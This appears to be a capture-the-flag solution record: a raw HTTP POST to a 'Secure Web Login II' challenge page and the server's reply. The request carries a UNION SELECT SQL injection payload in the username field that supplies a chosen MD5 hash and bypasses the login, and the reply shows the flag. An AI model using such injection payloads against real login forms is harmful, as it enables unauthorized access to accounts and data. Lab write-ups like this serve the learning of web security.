 POST /web6/index.php HTTP/1.1
Host: 4.chinalover.sinaapp.com
Content-Length: 64
Cache-Control: max-age=0
Origin: http://4.chinalover.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://4.chinalover.sinaapp.com/web6/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=-1' union select 'c4ca4238a0b923820dcc509a6f75849b'#&pass=1
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 12 Dec 2019 00:44:42 GMT
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 306
<html>
<head>
Secure Web Login II
</head>
<body>
<p>Logged in! Key: ntcf{union_select_is_wtf} </p>
<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>